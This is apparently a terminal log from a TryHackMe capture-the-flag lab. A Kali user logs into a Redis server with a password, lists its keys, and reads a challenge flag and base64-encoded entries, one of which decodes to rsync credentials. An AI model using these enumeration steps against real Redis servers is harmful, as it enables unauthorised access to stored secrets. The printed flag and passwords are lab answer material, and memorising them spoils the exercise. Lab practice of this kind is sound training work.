 ┌──(kali㉿kali)-[/tmp/mnt]
└─$ redis-cli -h 10.10.77.37 -a 'B65Hx562F@ggAZ@F'
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
10.10.77.37:6379> keys *
1) "authlist"
2) "int"
3) "marketlist"
4) "tmp"
5) "internal flag"
10.10.77.37:6379> get temp
(nil)
10.10.77.37:6379> get tmp
"temp dir..."
10.10.77.37:6379> get int
"10 20 30 40 50"
10.10.77.37:6379> get marketlist
(error) WRONGTYPE Operation against a key holding the wrong kind of value
10.10.77.37:6379> lrange marketlist 1 16
1) "Penetration Testing"
2) "Programming"
3) "Data Analysis"
4) "Analytics"
5) "Marketing"
6) "Media Streaming"
10.10.77.37:6379> get "internal flag"
"THM{ff8e518addbbddb74531a724236a8221}"
10.10.77.37:6379> lrange authlist 1 16
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==
"
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==
"
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==
"
10.10.77.37:6379> exit
┌──(kali㉿kali)-[/tmp/mnt]
└─$ echo 'QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNz
J2Cg==' | base64 -d
Authorization for rsync://rsync-connect@127.0.0.1 with password Hcg3HP67@TW@Bc72v